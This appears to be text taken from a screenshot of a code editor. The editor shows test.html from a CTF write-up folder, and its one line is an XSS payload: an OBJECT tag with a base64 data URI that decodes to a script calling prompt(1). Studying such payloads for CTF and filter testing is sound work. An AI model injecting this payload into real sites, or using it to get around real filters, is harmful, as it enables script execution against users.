 test.html
文件 O:/Desktop/test.html
CSP
E
PHNjcmlwdD5wcm9tcHQoMSk8L3Njc
O:\Desktop\test.html (CTF-Solving-Reports) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
test.html
FOLDERS
CTF-Solving-Reports
alert
cg-ctf
test.html
1 <OBJECT/DATA="data:TEXT/HTML;BASE64,PHNjcmlwdD5wcm9tcHQoMSk8L3NjcmlwdD4="/>
2